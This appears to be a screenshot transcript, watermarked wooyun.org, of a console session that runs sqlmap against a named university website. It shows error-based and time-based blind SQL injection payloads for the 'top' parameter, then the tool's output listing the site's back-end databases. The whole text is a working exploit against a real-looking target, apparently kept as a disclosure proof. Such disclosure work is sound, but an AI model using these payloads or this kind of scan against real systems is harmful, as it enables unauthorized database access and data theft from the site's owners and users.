 管理员: sqlmap.py
E:\sqlmap\sqlmapproject-sqlmap-b5060c0>sqlmap.py -u http://hiho.swufe.edu.cn/vid
eos?top=14 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:31:59
[18:31:59] [INFO] resuming back-end DBMS 'mysql'
[18:31:59] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: top
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: top=14 AND (SELECT 6770 FROM(SELECT COUNT(*),CONCAT(0x3a6674743a,(S
ELECT (CASE WHEN (6770=6770) THEN 1 ELSE 0 END)),0x3a7a6e733a,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: top=14 AND SLEEP(5)
---
[18:31:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.3
back-end DBMS: MySQL 5.0
[18:31:59] [INFO] fetching database names
[18:31:59] [INFO] the SQL query used returns 10 entries
[18:31:59] [INFO] resumed: information_schema
[18:31:59] [INFO] resumed: atmam
[18:31:59] [INFO] resumed: cacti
[18:31:59] [INFO] resumed: hiho-edu
[18:31:59] [INFO] resumed: mysql
[18:31:59] [INFO] resumed: performance_schema
www.wooyun.org